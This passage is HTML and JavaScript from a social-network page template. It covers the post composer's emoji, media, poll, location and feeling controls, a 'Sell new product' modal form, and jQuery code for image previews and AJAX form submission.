onclick="Wo_AddEmo(':rose:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rose"></i></span><span onclick="Wo_AddEmo(':gift_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gift-heart"></i></span><span onclick="Wo_AddEmo(':ghost:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ghost"></i></span><span onclick="Wo_AddEmo(':bell:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bell"></i></span><span onclick="Wo_AddEmo(':video_game:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-video-game"></i></span><span onclick="Wo_AddEmo(':soccer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-soccer"></i></span><span onclick="Wo_AddEmo(':books:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-books"></i></span><span onclick="Wo_AddEmo(':moneybag:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-moneybag"></i></span><span onclick="Wo_AddEmo(':mortar_board:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mortar-board"></i></span><span onclick="Wo_AddEmo(':hand:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hand"></i></span><span onclick="Wo_AddEmo(':tiger:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tiger"></i></span><span onclick="Wo_AddEmo(':elephant:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-elephant"></i></span><span onclick="Wo_AddEmo(':scream_cat:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream-cat"></i></span><span onclick="Wo_AddEmo(':monkey:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-monkey"></i></span><span onclick="Wo_AddEmo(':bird:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bird"></i></span><span onclick="Wo_AddEmo(':snowflake:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-snowflake"></i></span><span onclick="Wo_AddEmo(':sunny:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunny"></i></span><span onclick="Wo_AddEmo(':оcean:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ocean"></i></span><span onclick="Wo_AddEmo(':umbrella:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-umbrella"></i></span><span onclick="Wo_AddEmo(':hibiscus:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hibiscus"></i></span><span onclick="Wo_AddEmo(':tulip:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tulip"></i></span><span onclick="Wo_AddEmo(':computer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-computer"></i></span><span onclick="Wo_AddEmo(':bomb:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bomb"></i></span><span onclick="Wo_AddEmo(':gem:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gem"></i></span><span onclick="Wo_AddEmo(':ring:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ring"></i></span>				</ul>
			</div>
			
			<!--Add Image-->
			<div class="poster-left-buttons camera-button" onclick="Wo_ShowPosInfo();">
				<div class="input-group">
					<span class="btn btn-default btn-file" id="camera-button-btn" onclick="document.getElementById('publisher-photos').click(); return false">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera" color="#5b5b5b"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
					</span>
				</div>
            </div>
		</div>
		
		<!--Uploaded Video-->
				<div class="publisher-hidden-option" id="video-form">
			<div class="inner-addon left-addon">
				<span class="pull-left">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-video"><polygon points="23 7 16 12 23 17 23 7"></polygon><rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect></svg>
					<input name="videocount" type="text" class="form-control bg_read_input" readonly>
				</span>
				<span class="pull-right pointer video-custom-thumb">
					Custom Thumbnail&nbsp;<i class="fa fa-caret-down"></i>
				</span>
			</div>
			<div class="video-poster-image">
				<div class="thumb-renderer pointer" onclick="$('#custom-video-thumb').trigger('click');">
					<div id="post_vthumb_droparea">
						<div class="preview">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-upload-cloud" color="#384047"><polyline points="16 16 12 12 8 16"></polyline><line x1="12" y1="12" x2="12" y2="21"></line><path d="M20.39 18.39A5 5 0 0 0 18 9h-1.26A8 8 0 1 0 3 16.3"></path><polyline points="16 16 12 12 8 16"></polyline></svg>
							<div class="error-text-renderer"></div>
							<div>
								<p>Drop Image Here OR Browse To Upload</p>
							</div>
						</div>
						<div class="image"></div>
					</div>
				</div>
			</div>
			<input type="file" class="hidden" name="video_thumb" id="custom-video-thumb" accept="image/*">
		</div>
				
		<!--Uploaded Audio-->
				<div class="publisher-hidden-option" id="music-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-music"><path d="M9 17H5a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2zm12-2h-4a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2z"></path><polyline points="9 17 9 5 21 3 21 15"></polyline></svg>
				<input name="musiccount" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
				
		<!--Poll Options-->
		<div id="poll-form">
			<div class="publisher-hidden-option answers">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 1">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 2">
			</div>
			<div class="create-poll" onclick="Wo_AddAnswer();" id="add_answer">
				<div class="create-text">Add answer</div>
			</div>
		</div>
		
		<!--Create Album-->
		<div style="position:relative;">
			<div id="album-form">
				<div class="publisher-hidden-option">
					<input name="album_name" type="text" class="form-control" placeholder="Album name">
				</div>
			</div>
			<div class="publisher-hidden-option" id="photo-form">
                <input type="hidden" name="image_index" id="image_index" value="0">
				<div class="inner-addon left-addon">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
					<input name="phtoscount" type="text" class="form-control bg_read_input" readonly>
				</div>
				<div class="create-album pull-right" onclick="Wo_OpenAlbum();">
					<div class="create-text">Create album</div>
				</div>
				<div class="clear"></div>
				<div style="overflow-x: auto;"><div id="image-holder"></div></div>
			</div>
		</div>
		
		<!--Uploaded File-->
		<div class="publisher-hidden-option" id="file-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file"><path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline></svg>
				<input name="filename" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
		
		<!--Set Location-->
		<div class="publisher-hidden-option" id="map-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg>
				<input name="postMap" id="searchTextField" type="text" class="form-control" placeholder="Where are you ?">
			</div>
		</div>
		
		<!--Add Emojis-->
		<div id="emo-form">
			<div class="publisher-hidden-option" style="border-top: 1px dashed #ededed;">
				<div class="feelings-type-to pull-left pointer" onclick="Wo_RestFeelings();"></div>
				<span class="feelings-value"></span>
				<input name="feeling" id="feelings-text" type="text" class="form-control bg_read_input" placeholder="What are you doing ?" onclick="Wo_ShowFeelings();" autocomplete="no">
				<input name="feeling_type" type="hidden" id="feeling-type" value="">
				<div class="clear"></div>
			</div>
			<div class="feeling-type feeling-types">
				<ul>
					<li class="pointer" onclick='Wo_ShowFeelingType("feelings", "Feeling", "What are you feeling ?");'>
						<svg fill="#009da0" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-user-plus"><path d="M0 0h24v24H0z" fill="none"></path><path d="M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm3.5-9c.83 0 1.5-.67 1.5-1.5S16.33 8 15.5 8 14 8.67 14 9.5s.67 1.5 1.5 1.5zm-7 0c.83 0 1.5-.67 1.5-1.5S9.33 8 8.5 8 7 8.67 7 9.5 7.67 11 8.5 11zm3.5 6.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg> <span>Feeling</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("traveling", "Traveling to" , "Where are you traveling ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-briefcase" color="#3F51B5"><rect x="2" y="7" width="20" height="14" rx="2" ry="2"></rect><path d="M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"></path></svg> <span>Traveling to</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("watching", "Watching", "What are you watching ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-tv" color="#E91E63"><rect x="2" y="7" width="20" height="15" rx="2" ry="2"></rect><polyline points="17 2 12 7 7 2"></polyline></svg> <span>Watching</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("playing", "Playing", "What are you Playing ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-target" color="#FF9800"><circle cx="12" cy="12" r="10"></circle><circle cx="12" cy="12" r="6"></circle><circle cx="12" cy="12" r="2"></circle></svg> <span>Playing</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("listening", "Listening to", "What are you Listening to ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-headphones" color="#03A9F4"><path d="M3 18v-6a9 9 0 0 1 18 0v6"></path><path d="M21 19a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3zM3 19a2 2 0 0 0 2 2h1a2 2 0 0 0 2-2v-3a2 2 0 0 0-2-2H3z"></path></svg> <span>Listening to</span>
					</li>
				</ul>
			</div>
			<div class="feeling-type feelings">
				<ul>
										<li class="pointer" onclick="Wo_AddFeeling('happy', 'Happy', 'smile');"><i class="twa-lg twa twa-smile"></i> Happy</li>
										<li class="pointer" onclick="Wo_AddFeeling('loved', 'Loved', 'heart-eyes');"><i class="twa-lg twa twa-heart-eyes"></i> Loved</li>
										<li class="pointer" onclick="Wo_AddFeeling('sad', 'Sad', 'disappointed');"><i class="twa-lg twa twa-disappointed"></i> Sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('so_sad', 'Very sad', 'sob');"><i class="twa-lg twa twa-sob"></i> Very sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('angry', 'Angry', 'angry');"><i class="twa-lg twa twa-angry"></i> Angry</li>
										<li class="pointer" onclick="Wo_AddFeeling('confused', 'Confused', 'confused');"><i class="twa-lg twa twa-confused"></i> Confused</li>
										<li class="pointer" onclick="Wo_AddFeeling('smirk', 'Hot', 'smirk');"><i class="twa-lg twa twa-smirk"></i> Hot</li>
										<li class="pointer" onclick="Wo_AddFeeling('broke', 'Broken', 'broken-heart');"><i class="twa-lg twa twa-broken-heart"></i> Broken</li>
										<li class="pointer" onclick="Wo_AddFeeling('expressionless', 'expressionless', 'expressionless');"><i class="twa-lg twa twa-expressionless"></i> expressionless</li>
										<li class="pointer" onclick="Wo_AddFeeling('cool', 'Cool', 'sunglasses');"><i class="twa-lg twa twa-sunglasses"></i> Cool</li>
										<li class="pointer" onclick="Wo_AddFeeling('funny', 'Funny', 'joy');"><i class="twa-lg twa twa-joy"></i> Funny</li>
										<li class="pointer" onclick="Wo_AddFeeling('tired', 'Tired', 'tired-face');"><i class="twa-lg twa twa-tired-face"></i> Tired</li>
										<li class="pointer" onclick="Wo_AddFeeling('lovely', 'Lovely', 'heart');"><i class="twa-lg twa twa-heart"></i> Lovely</li>
										<li class="pointer" onclick="Wo_AddFeeling('blessed', 'Blessed', 'innocent');"><i class="twa-lg twa twa-innocent"></i> Blessed</li>
										<li class="pointer" onclick="Wo_AddFeeling('shocked', 'Shocked', 'scream');"><i class="twa-lg twa twa-scream"></i> Shocked</li>
										<li class="pointer" onclick="Wo_AddFeeling('sleepy', 'Sleepy', 'sleeping');"><i class="twa-lg twa twa-sleeping"></i> Sleepy</li>
										<li class="pointer" onclick="Wo_AddFeeling('pretty', 'Pretty', 'relaxed');"><i class="twa-lg twa twa-relaxed"></i> Pretty</li>
										<li class="pointer" onclick="Wo_AddFeeling('bored', 'Bored', 'unamused');"><i class="twa-lg twa twa-unamused"></i> Bored</li>
									</ul>
			</div>
		</div>
		
		<!--Add Stickers-->
				<div id="gif-form">
			<div class="w100" id="publisher-box-stickers">
				<input type="text" class="form-control" style="border: none;" placeholder="Search GIFs" onkeyup="Wo_GetPostStickers(this.value)">
				<div class="ball-pulse pull-right" style="margin: -33px 10px 0px 0px;"><div></div><div></div><div></div></div>
				<div id="publisher-box-stickers-cont"></div>
			</div>
		</div>
				
		<div id="results"></div>
		
		<!--Progress Bar-->
		<div class="publisher-hidden-option">
			<div id="progress">
				<span id="percent" class="pull-right">0%</span>
				<div class="progress">
					<div id="bar" class="progress-bar active"></div> 
				</div>
				<div class="clear"></div>
			</div>
		</div>
		
		<!--Publisher Box Footer-->
		<div class="publisher-box-footer">
		<div class="row pub-footer-upper">
			<!--Uploaded Image-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4db3f6" d="M8.5,13.5L11,16.5L14.5,12L19,18H5M21,19V5C21,3.89 20.1,3 19,3H5A2,2 0 0,0 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19Z" /></svg>
							<input type="file" id="publisher-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
						</span>
					</div>
				</div>
			</div>

			<!--Uploaded Video-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 512 512"><path fill="#71a257" d="M450.6 153.6c-3.3 0-6.5.9-9.3 2.7l-86.5 54.6c-2.5 1.6-4 4.3-4 7.2v76c0 2.9 1.5 5.6 4 7.2l86.5 54.6c2.8 1.7 6 2.7 9.3 2.7h20.8c4.8 0 8.6-3.8 8.6-8.5v-188c0-4.7-3.9-8.5-8.6-8.5h-20.8zM273.5 384h-190C55.2 384 32 360.8 32 332.6V179.4c0-28.3 23.2-51.4 51.4-51.4h190c28.3 0 51.4 23.2 51.4 51.4v153.1c.1 28.3-23 51.5-51.3 51.5z"/></svg>
							<input type="file" id="publisher-video" name="postVideo" accept="video/*">
						</span>
					</div>
				</div>
			</div>
						
			<!--Add GIFs-->
						<div class="pull-left gif-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file btngif" style="padding: 0px;">
							<svg fill="#9d87d2" height="34" viewBox="0 0 24 24" width="34" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h24v24H0z" fill="none"></path><defs> <path d="M24 24H0V0h24v24z" id="a"/> </defs> <clipPath id="b"> <use overflow="visible" xlink:href="#a"/> </clipPath> <path clip-path="url(#b)" d="M11.5 9H13v6h-1.5zM9 9H6c-.6 0-1 .5-1 1v4c0 .5.4 1 1 1h3c.6 0 1-.5 1-1v-2H8.5v1.5h-2v-3H10V10c0-.5-.4-1-1-1zm10 1.5V9h-4.5v6H16v-2h2v-1.5h-2v-1z"/></svg>
						</span>
					</div>
				</div>
			</div>
						
			<!--Record Audio-->
						<div class="pull-left" id="recordPostAudioWrapper">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span  class="btn btn-file" id="recordPostAudio" data-record="0">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#ff3a55" d="M12,2A3,3 0 0,1 15,5V11A3,3 0 0,1 12,14A3,3 0 0,1 9,11V5A3,3 0 0,1 12,2M19,11C19,14.53 16.39,17.44 13,17.93V21H11V17.93C7.61,17.44 5,14.53 5,11H7A5,5 0 0,0 12,16A5,5 0 0,0 17,11H19Z" /></svg>
						</span>
						<span id="postRecordingTime" class="hidden">00:00</span>
					</div>
				</div>
			</div>
			         
			<!--Add Feeling-->
			<div class="pull-left emo-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f3c038" d="M12,2C6.486,2,2,6.486,2,12s4.486,10,10,10c5.514,0,10-4.486,10-10S17.514,2,12,2z M8.5,8C9.328,8,10,8.896,10,10	s-0.672,2-1.5,2S7,11.104,7,10S7.672,8,8.5,8z M12,18c-1.905,0-3.654-0.874-4.8-2.399l1.599-1.201C9.563,15.417,10.73,16,12,16	c1.27,0,2.436-0.583,3.2-1.601l1.6,1.201C15.653,17.126,13.904,18,12,18z M15.5,12c-0.828,0-1.5-0.896-1.5-2s0.672-2,1.5-2	S17,8.896,17,10S16.328,12,15.5,12z" /></svg>
						</span>
					</div>
				</div>
			</div>
			
			<!--Uploaded File-->
					 
			<!--Create Product-->
					 
			<!--Create Poll-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file poll-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#31a38c" d="M17,17H15V13H17M13,17H11V7H13M9,17H7V10H9M19,3H5C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5C21,3.89 20.1,3 19,3Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Add Location-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file map-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f35369" d="M12,11.5A2.5,2.5 0 0,1 9.5,9A2.5,2.5 0 0,1 12,6.5A2.5,2.5 0 0,1 14.5,9A2.5,2.5 0 0,1 12,11.5M12,2A7,7 0 0,0 5,9C5,14.25 12,22 12,22C12,22 19,14.25 19,9A7,7 0 0,0 12,2Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Uploaded Music-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#4db3f6" d="M16,9V7H12V12.5C11.58,12.19 11.07,12 10.5,12A2.5,2.5 0 0,0 8,14.5A2.5,2.5 0 0,0 10.5,17A2.5,2.5 0 0,0 13,14.5V9H16M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2Z" /></svg>
							<input type="file" id="publisher-music" name="postMusic" accept="audio/*">
						</span>
					</div>
				</div>
			</div>
			         </div>
		 <div class="pub-footer-bottom">
			<div class="pull-right">
				<button type="button" onclick="Wo_GetPRecordLink($('#postRecord'))" id="publisher-button" class="btn btn-main">
					<span>Post</span>
				</button>
			</div>
			
			<div class="pull-right"><div class="ball-pulse"><div></div><div></div><div></div></div></div>
			
			<div id="status"></div>
			
						<div class="pull-left">
				<div class="poster-left-select">
					<div class="publisher-hidden-option inputsm">
												<select name="postPrivacy" class="form-control inputsm">
															<option value="3" >Only me</option>
								<option value="0"  selected>Everyone</option>
																<option value="1" >People I Follow</option>
								<option value="2" >People Follow Me</option>
																					</select>
					</div>
				</div>
			</div>
						
			<div class="pull-left charsLeft-post"><span id="charsLeft"></span></div>
			
			<div class="clear"></div>
		 </div>
      </div>
   </div>
         <input type="hidden" name="hash_id" value="34c816cc1d71c2c40efb78a7a0cc8903a7c79ee7">
   <input type="hidden" name="postRecord" value="" id="postRecord">
   <input type="hidden" name="postSticker" value="" id="postSticker" onchange="alert(this.value)">
</form>
<div id="hidden_inputbox"></div>
<div class="modal fade" id="create-product-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-cart"><circle cx="9" cy="21" r="1"></circle><circle cx="20" cy="21" r="1"></circle><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path></svg> Sell new product</h4>
			</div>
			<div class="modal-body">
				<div class="wo_settings_page">
					<form class="create-album-form form-horizontal" method="post">
						<div class="app-general-alert setting-update-alert"></div>
					
						<div class="setting-panel row">
							<!-- Text input-->
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="name">Name *</label>  
								<div class="col-md-12">
									<input id="name" name="name" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="price">Price *</label>  
								<div class="col-md-12">
									<input id="price" name="price" type="text" class="form-control input-md" value="0.00">
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="category">Category *</label>  
								<div class="col-md-12">
									<select class="form-control" name="category" id="category">
																				
																				<option value="2">Gifts & Occasions</option>
																				
																				<option value="3">Home & Garden</option>
																				
																				<option value="4"></option>
																				
																				<option value="5"></option>
																				
																				<option value="6"></option>
																				
																				<option value="7"></option>
																				
																				<option value="8"></option>
																				
																				<option value="9"></option>
																				
																				<option value="10"></option>
																															<option value="1">Other</option>
										
																			</select>
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="type">Type *</label>  
								<div class="col-md-12">
									<select class="form-control" name="type" id="type">
										<option value="0">New</option>
										<option value="1">Used</option>
									</select>
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="location">Location *</label>  
								<div class="col-md-12">
									<input id="location" name="location" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="currency">Currency *</label>  
								<div class="col-md-12">
									<select name="currency" id="currency" class="form-control">
																				<option value="0">USD ($)</option>
																				<option value="1">EUR (€)</option>
																				<option value="2">TRY (₺)</option>
																				<option value="3">GBP (£)</option>
																				<option value="4">RUB (руб)</option>
																				<option value="5">PLN (zł)</option>
																				<option value="6">ILS (₪)</option>
																				<option value="7">BRL (R$)</option>
																				<option value="8">INR (₹)</option>
																			</select>
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="description">Description *</label>  
								<div class="col-md-12">
									<textarea class="form-control" name="description" rows="5" id="description"></textarea>
									<span class="help-block">Please describe your product.</span>	
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="photos" style="display: block;">Photos *</label>
								<div class="upload-product-image pull-left" onclick="document.getElementById('product-photos').click(); return false">
									<div class="upload-image-content">
										<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
									</div>
								</div>
								<div style="overflow-x: auto;width: calc(100% - 112px);">
									<div id="productimage-holder"></div>
								</div>
								<div class="input-group hidden">
									<span class="btn btn-default btn-file">
										<i class="fa fa-camera" ></i><input type="file" id="product-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
									</span>
								</div>
							</div>
						</div>

						<div class="publisher-hidden-option">
							<div id="progress" class="create-product-progress">
								<span id="percent" class="create-product-percent pull-right">0%</span>
								<div class="progress">
									<div id="bar" class="progress-bar active create-product-bar"></div> 
								</div>
								<div class="clear"></div>
							</div>
						</div>
						<input type="hidden" name="id" class="form-control input-md" value="">
						<input type="hidden" name="hash_id" value="34c816cc1d71c2c40efb78a7a0cc8903a7c79ee7">
						<input type="hidden" name="lat-product" id="lat-product" class="form-control input-md" value="">
						<input type="hidden" name="lng-product" id="lng-product" class="form-control input-md" value="">
						<div class="form-group last-sett-btn modal-footer">
							<div class="ball-pulse"><div></div><div></div><div></div></div>
							<button type="submit" class="btn btn-main setting-panel-mdbtn">Publish</button>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
$(document).ready(function() {
	$("#product-photos").on('change', function() {
	//Get count of selected files
	var product_countFiles = $(this)[0].files.length;
	var product_imgPath = $(this)[0].value;
	var extn = product_imgPath.substring(product_imgPath.lastIndexOf('.') + 1).toLowerCase();
	var product_image_holder = $("#productimage-holder");
	product_image_holder.empty();
	if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
		if (typeof(FileReader) != "undefined") {
		//loop for each file selected for uploaded.
		for (var i = 0; i < product_countFiles; i++) 
		{
			var product_reader = new FileReader();
			product_reader.onload = function(e) {
				$("<img />", {
                    "src": e.target.result,
                    "class": "thumb-image"
                  }).appendTo(product_image_holder);
                }
                product_image_holder.show();
                product_reader.readAsDataURL($(this)[0].files[i]);
              }
            } else {
              product_image_holder.html("<p>This browser does not support FileReader.</p>");
            }
         }
	});
});

$(function() {
   	if (navigator.geolocation && false) {
        var location = navigator.geolocation.getCurrentPosition(function (position) {
            $("#lng-product").val(position.coords.longitude);
            $("#lat-product").val(position.coords.latitude);
        });
    }
    var create_bar = $('.create-product-bar');
    var create_percent = $('.create-product-percent');
    var status = $('#status');
     $('form.create-album-form').ajaxForm({
       url: Wo_Ajax_Requests_File() + '?f=products&s=create',
       beforeSend: function() {
         var percentVal = '0%';
         create_bar.width(percentVal);
         create_percent.html(percentVal);
         
         
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeIn(100);
       },
       uploadProgress: function (event, position, total, percentComplete) {
           var percentVal = percentComplete + '%';
           create_bar.width(percentVal);
           $('.create-product-progress').slideDown(200);
           create_percent.html(percentVal);
      },
       success: function(data) {
         if (data.status == 200) {
           window.location.href = data.href;
         } else {
             var errors = data.errors.join("<br>");
             $('.app-general-alert').html('<div class="alert alert-danger">' + errors + '</div>');
             $('.alert-danger').fadeIn(300);
         }
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeOut(100);
       }
     });
   });
</script><script type="text/javascript">
	var deleted_images = [];
function DeleteImageById(name,id) {
	deleted_images.push(name);
	$('#image_to_'+id).remove();
	$("#publisher_hidden_image_"+id).remove();
	var totalpics = $(".publisher_hidden_image").length;
    $("#photo-form .bg_read_input").val(totalpics + ' photo(s) selected');
}
$(document).ready(function() {
    $("#publisher-photos").change(function () {

    });

    $("#publisher-photos").on('change', function() {
        deleted_images = [];
        //Get count of selected files
        var countFiles = $(this)[0].files.length;
        var imgPath = $(this)[0].value;
